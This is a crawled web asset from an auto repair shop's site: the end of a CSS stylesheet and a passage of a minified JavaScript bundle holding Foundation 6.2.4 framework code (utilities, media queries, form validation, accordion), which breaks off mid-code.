.franchise-request-information-page h1, .franchise-request-information-page .sub-banner #sub-banner-container > *, .sub-banner .franchise-request-information-page #sub-banner-container > * { text-align: center; }

.ui-datepicker-header { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; color: #fff; background-color: #333; }

.ui-datepicker-header .ui-datepicker-prev, .ui-datepicker-header .ui-datepicker-next { -webkit-box-flex: 1; -ms-flex: 1 0 50%; flex: 1 0 50%; }

.ui-datepicker-header .ui-datepicker-title { -webkit-box-flex: 1; -ms-flex: 1 0 100%; flex: 1 0 100%; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.autolabhowell.com/js/site.min.js?v=3d03b155eaa7a441281f8f077b17fa934d9cc46d
body_size: 79980
content:
"use strict";function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(e){function t(e){if(void 0===Function.prototype.name){var t=/function\s([^(]{1,})\(/.exec(e.toString());return t&&t.length>1?t[1].trim():""}return void 0===e.prototype?e.constructor.name:e.prototype.constructor.name}function i(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}var n={version:"6.2.4",_plugins:{},_uuids:[],rtl:function(){return"rtl"===e("html").attr("dir")},plugin:function(e,n){var a=n||t(e),s=i(a);this._plugins[s]=this[a]=e},registerPlugin:function(e,n){var a=n?i(n):t(e.constructor).toLowerCase();e.uuid=this.GetYoDigits(6,a),e.$element.attr("data-"+a)||e.$element.attr("data-"+a,e.uuid),e.$element.data("zfPlugin")||e.$element.data("zfPlugin",e),e.$element.trigger("init.zf."+a),this._uuids.push(e.uuid)},unregisterPlugin:function(e){var n=i(t(e.$element.data("zfPlugin").constructor));for(var a in this._uuids.splice(this._uuids.indexOf(e.uuid),1),e.$element.removeAttr("data-"+n).removeData("zfPlugin").trigger("destroyed.zf."+n),e)e[a]=null},reInit:function(t){var n=t instanceof e;try{if(n)t.each((function(){e(this).data("zfPlugin")._init()}));else{var a=this,s={object:function(t){t.forEach((function(t){t=i(t),e("[data-"+t+"]").foundation("_init")}))},string:function(){t=i(t),e("[data-"+t+"]").foundation("_init")},undefined:function(){this.object(Object.keys(a._plugins))}};s[typeof t](t)}}catch(e){console.error(e)}finally{return t}},GetYoDigits:function(e,t){return e=e||6,Math.round(Math.pow(36,e+1)-Math.random()*Math.pow(36,e)).toString(36).slice(1)+(t?"-"+t:"")},reflow:function(t,i){void 0===i?i=Object.keys(this._plugins):"string"==typeof i&&(i=[i]);var n=this;e.each(i,(function(i,a){var s=n._plugins[a];e(t).find("[data-"+a+"]").addBack("[data-"+a+"]").each((function(){var t=e(this),i={};if(t.data("zfPlugin"))console.warn("Tried to initialize "+a+" on an element that already has a Foundation plugin.");else{t.attr("data-options")&&t.attr("data-options").split(";").forEach((function(e,t){var n=e.split(":").map((function(e){return e.trim()}));n[0]&&(i[n[0]]=function(e){return!!/true/.test(e)||!/false/.test(e)&&(isNaN(1*e)?e:parseFloat(e))}(n[1]))}));try{t.data("zfPlugin",new s(e(this),i))}catch(e){console.error(e)}finally{return}}}))}))},getFnName:t,transitionend:function(e){var t,i={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},n=document.createElement("div");for(var a in i)void 0!==n.style[a]&&(t=i[a]);return t||(t=setTimeout((function(){e.triggerHandler("transitionend",[e])}),1),"transitionend")}};n.util={throttle:function(e,t){var i=null;return function(){var n=this,a=arguments;null===i&&(i=setTimeout((function(){e.apply(n,a),i=null}),t))}}};window.Foundation=n,e.fn.foundation=function(i){var a=typeof i,s=e("meta.foundation-mq"),o=e(".no-js");if(s.length||e('<meta class="foundation-mq">').appendTo(document.head),o.length&&o.removeClass("no-js"),"undefined"===a)n.MediaQuery._init(),n.reflow(this);else{if("string"!==a)throw new TypeError("We're sorry, "+a+" is not a valid parameter. You must use a string representing the method you wish to invoke.");var r=Array.prototype.slice.call(arguments,1),l=this.data("zfPlugin");if(void 0===l||void 0===l[i])throw new ReferenceError("We're sorry, '"+i+"' is not an available method for "+(l?t(l):"this element")+".");1===this.length?l[i].apply(l,r):this.each((function(t,n){l[i].apply(e(n).data("zfPlugin"),r)}))}return this},function(){Date.now&&window.Date.now||(window.Date.now=Date.now=function(){return(new Date).getTime()});for(var e=["webkit","moz"],t=0;t<e.length&&!window.requestAnimationFrame;++t){var i=e[t];window.requestAnimationFrame=window[i+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i+"CancelAnimationFrame"]||window[i+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var n=0;window.requestAnimationFrame=function(e){var t=Date.now(),i=Math.max(n+16,t);return setTimeout((function(){e(n=i)}),i-t)},window.cancelAnimationFrame=clearTimeout}window.performance&&window.performance.now||(window.performance={start:Date.now(),now:function(){return Date.now()-this.start}})}(),Function.prototype.bind||(Function.prototype.bind=function(e){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var t=Array.prototype.slice.call(arguments,1),i=this,n=function(){},a=function(){return i.apply(this instanceof n?this:e,t.concat(Array.prototype.slice.call(arguments)))};return this.prototype&&(n.prototype=this.prototype),a.prototype=new n,a})}(jQuery),function(e){function t(e,t){if((e=e.length?e[0]:e)===window||e===document)throw new Error("I'm sorry, Dave. I'm afraid I can't do that.");var i=e.getBoundingClientRect(),n=e.parentNode.getBoundingClientRect(),a=document.body.getBoundingClientRect(),s=window.pageYOffset,o=window.pageXOffset;return{width:i.width,height:i.height,offset:{top:i.top+s,left:i.left+o},parentDims:{width:n.width,height:n.height,offset:{top:n.top+s,left:n.left+o}},windowDims:{width:a.width,height:a.height,offset:{top:s,left:o}}}}Foundation.Box={ImNotTouchingYou:function(e,i,n,a){var s,o,r,l,c=t(e);if(i){var u=t(i);o=c.offset.top+c.height<=u.height+u.offset.top,s=c.offset.top>=u.offset.top,r=c.offset.left>=u.offset.left,l=c.offset.left+c.width<=u.width+u.offset.left}else o=c.offset.top+c.height<=c.windowDims.height+c.windowDims.offset.top,s=c.offset.top>=c.windowDims.offset.top,r=c.offset.left>=c.windowDims.offset.left,l=c.offset.left+c.width<=c.windowDims.width;return n?r===l==1:a?s===o==1:-1===[o,s,r,l].indexOf(!1)},GetDimensions:t,GetOffsets:function(e,i,n,a,s,o){var r=t(e),l=i?t(i):null;switch(n){case"top":return{left:Foundation.rtl()?l.offset.left-r.width+l.width:l.offset.left,top:l.offset.top-(r.height+a)};case"left":return{left:l.offset.left-(r.width+s),top:l.offset.top};case"right":return{left:l.offset.left+l.width+s,top:l.offset.top};case"center top":return{left:l.offset.left+l.width/2-r.width/2,top:l.offset.top-(r.height+a)};case"center bottom":return{left:o?s:l.offset.left+l.width/2-r.width/2,top:l.offset.top+l.height+a};case"center left":return{left:l.offset.left-(r.width+s),top:l.offset.top+l.height/2-r.height/2};case"center right":return{left:l.offset.left+l.width+s+1,top:l.offset.top+l.height/2-r.height/2};case"center":return{left:r.windowDims.offset.left+r.windowDims.width/2-r.width/2,top:r.windowDims.offset.top+r.windowDims.height/2-r.height/2};case"reveal":return{left:(r.windowDims.width-r.width)/2,top:r.windowDims.offset.top+a};case"reveal full":return{left:r.windowDims.offset.left,top:r.windowDims.offset.top};case"left bottom":return{left:l.offset.left,top:l.offset.top+l.height};case"right bottom":return{left:l.offset.left+l.width+s-r.width,top:l.offset.top+l.height};default:return{left:Foundation.rtl()?l.offset.left-r.width+l.width:l.offset.left+s,top:l.offset.top+l.height+a}}}}}(jQuery),function(e){var t={9:"TAB",13:"ENTER",27:"ESCAPE",32:"SPACE",37:"ARROW_LEFT",38:"ARROW_UP",39:"ARROW_RIGHT",40:"ARROW_DOWN"},i={},n={keys:function(e){var t={};for(var i in e)t[e[i]]=e[i];return t}(t),parseKey:function(e){var i=t[e.which||e.keyCode]||String.fromCharCode(e.which).toUpperCase();return e.shiftKey&&(i="SHIFT_"+i),e.ctrlKey&&(i="CTRL_"+i),e.altKey&&(i="ALT_"+i),i},handleKey:function(t,n,a){var s,o=i[n],r=this.parseKey(t);if(!o)return console.warn("Component not defined!");if((s=a[(void 0===o.ltr?o:Foundation.rtl()?e.extend({},o.ltr,o.rtl):e.extend({},o.rtl,o.ltr))[r]])&&"function"==typeof s){var l=s.apply();(a.handled||"function"==typeof a.handled)&&a.handled(l)}else(a.unhandled||"function"==typeof a.unhandled)&&a.unhandled()},findFocusable:function(t){return t.find("a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]").filter((function(){return!(!e(this).is(":visible")||e(this).attr("tabindex")<0)}))},register:function(e,t){i[e]=t}};Foundation.Keyboard=n}(jQuery),function(e){var t={queries:[],current:"",_init:function(){var t,i=e(".foundation-mq").css("font-family");for(var n in t=function(e){var t={};return"string"!=typeof e?t:(e=e.trim().slice(1,-1))?t=e.split("&").reduce((function(e,t){var i=t.replace(/\+/g," ").split("="),n=i[0],a=i[1];return n=decodeURIComponent(n),a=void 0===a?null:decodeURIComponent(a),e.hasOwnProperty(n)?Array.isArray(e[n])?e[n].push(a):e[n]=[e[n],a]:e[n]=a,e}),{}):t}(i),t)t.hasOwnProperty(n)&&this.queries.push({name:n,value:"only screen and (min-width: "+t[n]+")"});this.current=this._getCurrentSize(),this._watcher()},atLeast:function(e){var t=this.get(e);return!!t&&window.matchMedia(t).matches},get:function(e){for(var t in this.queries)if(this.queries.hasOwnProperty(t)){var i=this.queries[t];if(e===i.name)return i.value}return null},_getCurrentSize:function(){for(var e,t=0;t<this.queries.length;t++){var i=this.queries[t];window.matchMedia(i.value).matches&&(e=i)}return"object"==typeof e?e.name:e},_watcher:function(){var t=this;e(window).on("resize.zf.mediaquery",(function(){var i=t._getCurrentSize(),n=t.current;i!==n&&(t.current=i,e(window).trigger("changed.zf.mediaquery",[i,n]))}))}};Foundation.MediaQuery=t,window.matchMedia||(window.matchMedia=function(){var e=window.styleMedia||window.media;if(!e){var t,i=document.createElement("style"),n=document.getElementsByTagName("script")[0];i.type="text/css",i.id="matchmediajs-test",n&&n.parentNode&&n.parentNode.insertBefore(i,n),t="getComputedStyle"in window&&window.getComputedStyle(i,null)||i.currentStyle,e={matchMedium:function(e){var n="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return i.styleSheet?i.styleSheet.cssText=n:i.textContent=n,"1px"===t.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),Foundation.MediaQuery=t}(jQuery),function(e){function t(t,a,s,o){function r(){a[0].style.transitionDuration=0,a.removeClass(l+" "+c+" "+s)}if((a=e(a).eq(0)).length){var l=t?i[0]:i[1],c=t?n[0]:n[1];r(),a.addClass(s).css("transition","none"),requestAnimationFrame((function(){a.addClass(l),t&&a.show()})),requestAnimationFrame((function(){a[0].offsetWidth,a.css("transition","").addClass(c)})),a.one(Foundation.transitionend(a),(function(){t||a.hide(),r(),o&&o.apply(a)}))}}var i=["mui-enter","mui-leave"],n=["mui-enter-active","mui-leave-active"],a={animateIn:function(e,i,n){t(!0,e,i,n)},animateOut:function(e,i,n){t(!1,e,i,n)}};Foundation.Move=function(e,t,i){var n,a,s=null;n=window.requestAnimationFrame((function o(r){s||(s=window.performance.now()),a=r-s,i.apply(t),a<e?n=window.requestAnimationFrame(o,t):(window.cancelAnimationFrame(n),t.trigger("finished.zf.animate",[t]).triggerHandler("finished.zf.animate",[t]))}))},Foundation.Motion=a}(jQuery),function(e){var t={Feather:function(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"zf";t.attr("role","menubar");var n=t.find("li").attr({role:"menuitem"}),a="is-"+i+"-submenu",s=a+"-item",o="is-"+i+"-submenu-parent";t.find("a:first").attr("tabindex",0),n.each((function(){var t=e(this),i=t.children("ul");i.length&&(t.addClass(o).attr({"aria-haspopup":!0,"aria-expanded":!1,"aria-label":t.children("a:first").text()}),i.addClass("submenu "+a).attr({"data-submenu":"","aria-hidden":!0,role:"menu"})),t.parent("[data-submenu]").length&&t.addClass("is-submenu-item "+s)}))},Burn:function(e,t){var i=(e.find("li").removeAttr("tabindex"),"is-"+t+"-submenu"),n=i+"-item",a="is-"+t+"-submenu-parent";e.find(">li, .menu, .menu > li").removeClass(i+" "+n+" "+a+" is-submenu-item submenu is-active").removeAttr("data-submenu").css("display","")}};Foundation.Nest=t}(jQuery),function(e){Foundation.Timer=function(e,t,i){var n,a,s=this,o=t.duration,r=Object.keys(e.data())[0]||"timer",l=-1;this.isPaused=!1,this.restart=function(){l=-1,clearTimeout(a),this.start()},this.start=function(){this.isPaused=!1,clearTimeout(a),l=l<=0?o:l,e.data("paused",!1),n=Date.now(),a=setTimeout((function(){t.infinite&&s.restart(),i&&"function"==typeof i&&i()}),l),e.trigger("timerstart.zf."+r)},this.pause=function(){this.isPaused=!0,clearTimeout(a),e.data("paused",!0);var t=Date.now();l-=t-n,e.trigger("timerpaused.zf."+r)}},Foundation.onImagesLoaded=function(t,i){function n(){0===--a&&i()}var a=t.length;0===a&&i(),t.each((function(){this.complete||void 0!==this.naturalWidth&&this.naturalWidth>0?n():e(this).one("load",(function(){n()}))}))}}(jQuery),function(e){function t(){this.removeEventListener("touchmove",i),this.removeEventListener("touchend",t),r=!1}function i(i){if(e.spotSwipe.preventDefault&&i.preventDefault(),r){var n,l=i.touches[0].pageX,c=(i.touches[0].pageY,a-l);o=(new Date).getTime()-s,Math.abs(c)>=e.spotSwipe.moveThreshold&&o<=e.spotSwipe.timeThreshold&&(n=c>0?"left":"right"),n&&(i.preventDefault(),t.call(this),e(this).trigger("swipe",n).trigger("swipe"+n))}}function n(e){1==e.touches.length&&(a=e.touches[0].pageX,e.touches[0].pageY,r=!0,s=(new Date).getTime(),this.addEventListener("touchmove",i,!1),this.addEventListener("touchend",t,!1))}e.spotSwipe={version:"1.0.0",enabled:"ontouchstart"in document.documentElement,preventDefault:!1,moveThreshold:75,timeThreshold:200};var a,s,o,r=!1;e.event.special.swipe={setup:function(){this.addEventListener&&this.addEventListener("touchstart",n,!1)}},e.each(["left","up","down","right"],(function(){e.event.special["swipe"+this]={setup:function(){e(this).on("swipe",e.noop)}}}))}(jQuery),function(e){e.fn.addTouch=function(){this.each((function(i,n){e(n).bind("touchstart touchmove touchend touchcancel",(function(){t(event)}))}));var t=function(e){var t,i=e.changedTouches[0],n={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup"}[e.type];"MouseEvent"in window&&"function"==typeof window.MouseEvent?t=new window.MouseEvent(n,{bubbles:!0,cancelable:!0,screenX:i.screenX,screenY:i.screenY,clientX:i.clientX,clientY:i.clientY}):(t=document.createEvent("MouseEvent")).initMouseEvent(n,!0,!0,window,1,i.screenX,i.screenY,i.clientX,i.clientY,!1,!1,!1,!1,0,null),i.target.dispatchEvent(t)}}}(jQuery),function(e){function t(){(function(){if(!i)return!1;var t=document.querySelectorAll("[data-resize], [data-scroll], [data-mutate]"),n=function(t){var i=e(t[0].target);switch(i.attr("data-events")){case"resize":i.triggerHandler("resizeme.zf.trigger",[i]);break;case"scroll":i.triggerHandler("scrollme.zf.trigger",[i,window.pageYOffset]);break;default:return!1}};if(t.length)for(var a=0;a<=t.length-1;a++){new i(n).observe(t[a],{attributes:!0,childList:!1,characterData:!1,subtree:!1,attributeFilter:["data-events"]})}})(),function(t){var n=void 0,a=e("[data-resize]");a.length&&e(window).off("resize.zf.trigger").on("resize.zf.trigger",(function(s){n&&clearTimeout(n),n=setTimeout((function(){i||a.each((function(){e(this).triggerHandler("resizeme.zf.trigger")})),a.attr("data-events","resize")}),t||10)}))}(),function(t){var n=void 0,a=e("[data-scroll]");a.length&&e(window).off("scroll.zf.trigger").on("scroll.zf.trigger",(function(s){n&&clearTimeout(n),n=setTimeout((function(){i||a.each((function(){e(this).triggerHandler("scrollme.zf.trigger")})),a.attr("data-events","scroll")}),t||10)}))}(),function(t){var i=e("[data-yeti-box]"),n=["dropdown","tooltip","reveal"];if(t&&("string"==typeof t?n.push(t):"object"==typeof t&&"string"==typeof t[0]?n.concat(t):console.error("Plugin names must be strings")),i.length){var a=n.map((function(e){return"closeme.zf."+e})).join(" ");e(window).off(a).on(a,(function(t,i){var n=t.namespace.split(".")[0];e("[data-"+n+"]").not('[data-yeti-box="'+i+'"]').each((function(){var t=e(this);t.triggerHandler("close.zf.trigger",[t])}))}))}}()}var i=function(){for(var e=["WebKit","Moz","O","Ms",""],t=0;t<e.length;t++)if(e[t]+"MutationObserver"in window)return window[e[t]+"MutationObserver"];return!1}(),n=function(t,i){t.data(i).split(" ").forEach((function(n){e("#"+n)["close"===i?"trigger":"triggerHandler"](i+".zf.trigger",[t])}))};e(document).on("click.zf.trigger","[data-open]",(function(){n(e(this),"open")})),e(document).on("click.zf.trigger","[data-close]",(function(){e(this).data("close")?n(e(this),"close"):e(this).trigger("close.zf.trigger")})),e(document).on("click.zf.trigger","[data-toggle]",(function(){n(e(this),"toggle")})),e(document).on("close.zf.trigger","[data-closable]",(function(t){t.stopPropagation();var i=e(this).data("closable");""!==i?Foundation.Motion.animateOut(e(this),i,(function(){e(this).trigger("closed.zf")})):e(this).fadeOut().trigger("closed.zf")})),e(document).on("focus.zf.trigger blur.zf.trigger","[data-toggle-focus]",(function(){var t=e(this).data("toggle-focus");e("#"+t).triggerHandler("toggle.zf.trigger",[e(this)])})),e(window).on("load",(function(){t()})),Foundation.IHearYou=t}(jQuery);var _createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Abide")}return _createClass(t,[{key:"_init",value:function(){this.$inputs=this.$element.find("input, textarea, select"),this._events()}},{key:"_events",value:function(){var t=this;this.$element.off(".abide").on("reset.zf.abide",(function(){t.resetForm()})).on("submit.zf.abide",(function(){return t.validateForm()})),"fieldChange"===this.options.validateOn&&this.$inputs.off("change.zf.abide").on("change.zf.abide",(function(i){t.validateInput(e(i.target))})),this.options.liveValidate&&this.$inputs.off("input.zf.abide").on("input.zf.abide",(function(i){t.validateInput(e(i.target))}))}},{key:"_reflow",value:function(){this._init()}},{key:"requiredCheck",value:function(e){if(!e.attr("required"))return!0;var t=!0;switch(e[0].type){case"checkbox":t=e[0].checked;break;case"select":case"select-one":case"select-multiple":var i=e.find("option:selected");i.length&&i.val()||(t=!1);break;default:e.val()&&e.val().length||(t=!1)}return t}},{key:"findFormError",value:function(e){var t=e.siblings(this.options.formErrorSelector);return t.length||(t=e.parent().find(this.options.formErrorSelector)),t}},{key:"findLabel",value:function(e){var t=e[0].id,i=this.$element.find('label[for="'+t+'"]');return i.length?i:e.closest("label")}},{key:"findRadioLabels",value:function(t){var i=this,n=t.map((function(t,n){var a=n.id,s=i.$element.find('label[for="'+a+'"]');return s.length||(s=e(n).closest("label")),s[0]}));return e(n)}},{key:"addErrorClasses",value:function(e){var t=this.findLabel(e),i=this.findFormError(e);t.length&&t.addClass(this.options.labelErrorClass),i.length&&i.addClass(this.options.formErrorClass),e.addClass(this.options.inputErrorClass).attr("data-invalid","")}},{key:"removeRadioErrorClasses",value:function(e){var t=this.$element.find(':radio[name="'+e+'"]'),i=this.findRadioLabels(t),n=this.findFormError(t);i.length&&i.removeClass(this.options.labelErrorClass),n.length&&n.removeClass(this.options.formErrorClass),t.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"removeErrorClasses",value:function(e){if("radio"==e[0].type)return this.removeRadioErrorClasses(e.attr("name"));var t=this.findLabel(e),i=this.findFormError(e);t.length&&t.removeClass(this.options.labelErrorClass),i.length&&i.removeClass(this.options.formErrorClass),e.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"validateInput",value:function(e){var t=this.requiredCheck(e),i=!1,n=!0,a=e.attr("data-validator"),s=!0;if(e.is("[data-abide-ignore]")||e.is('[type="hidden"]'))return!0;switch(e[0].type){case"radio":i=this.validateRadio(e.attr("name"));break;case"checkbox":case"select":case"select-one":case"select-multiple":i=t;break;default:i=this.validateText(e)}a&&(n=this.matchValidation(e,a,e.attr("required"))),e.attr("data-equalto")&&(s=this.options.validators.equalTo(e));var o=-1===[t,i,n,s].indexOf(!1),r=(o?"valid":"invalid")+".zf.abide";return this[o?"removeErrorClasses":"addErrorClasses"](e),e.trigger(r,[e]),o}},{key:"validateForm",value:function(){var t=[],i=this;this.$inputs.each((function(){t.push(i.validateInput(e(this)))}));var n=-1===t.indexOf(!1);return this.$element.find("[data-abide-error]").css("display",n?"none":"block"),this.$element.trigger((n?"formvalid":"forminvalid")+".zf.abide",[this.$element]),n}},{key:"validateText",value:function(e,t){t=t||e.attr("pattern")||e.attr("type");var i=e.val(),n=!1;return i.length?n=this.options.patterns.hasOwnProperty(t)?this.options.patterns[t].test(i):t===e.attr("type")||new RegExp(t).test(i):e.prop("required")||(n=!0),n}},{key:"validateRadio",value:function(t){var i=this.$element.find(':radio[name="'+t+'"]'),n=!1,a=!1;return i.each((function(t,i){e(i).attr("required")&&(a=!0)})),a||(n=!0),n||i.each((function(t,i){e(i).prop("checked")&&(n=!0)})),n}},{key:"matchValidation",value:function(e,t,i){var n=this;return i=!!i,-1===t.split(" ").map((function(t){return n.options.validators[t](e,i,e.parent())})).indexOf(!1)}},{key:"resetForm",value:function(){var t=this.$element,i=this.options;e("."+i.labelErrorClass,t).not("small").removeClass(i.labelErrorClass),e("."+i.inputErrorClass,t).not("small").removeClass(i.inputErrorClass),e(i.formErrorSelector+"."+i.formErrorClass).removeClass(i.formErrorClass),t.find("[data-abide-error]").css("display","none"),e(":input",t).not(":button, :submit, :reset, :hidden, :radio, :checkbox, [data-abide-ignore]").val("").removeAttr("data-invalid"),e(":input:radio",t).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),e(":input:checkbox",t).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),t.trigger("formreset.zf.abide",[t])}},{key:"destroy",value:function(){var t=this;this.$element.off(".abide").find("[data-abide-error]").css("display","none"),this.$inputs.off(".abide").each((function(){t.removeErrorClasses(e(this))})),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={validateOn:"fieldChange",labelErrorClass:"is-invalid-label",inputErrorClass:"is-invalid-input",formErrorSelector:".form-error",formErrorClass:"is-visible",liveValidate:!1,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,url:/^(https?|ftp|file|ssh):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,8}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,day_month_year:/^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/},validators:{equalTo:function(t,i,n){return e("#"+t.attr("data-equalto")).val()===t.val()}}},Foundation.plugin(t,"Abide")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Accordion"),Foundation.Keyboard.register("Accordion",{ENTER:"toggle",SPACE:"toggle",ARROW_DOWN:"next",ARROW_UP:"previous"})}return _createClass(t,[{key:"_init",value:function(){this.$element.attr("role","tablist"),this.$tabs=this.$element.children("li, [data-accordion-item]"),this.$tabs.each((function(t,i){var n=e(i),a=n.children("[data-tab-content]"),s=a[0].id||Foundation.GetYoDigits(6,"accordion"),o=i.id||s+"-label";n.find("a:first").attr({"aria-controls":s,role:"tab",id:o,"aria-expanded":!1,"aria-selected":!1}),a.attr({role:"tabpanel","aria-labelledby":o,"aria-hidden":!0,id:s})}));var 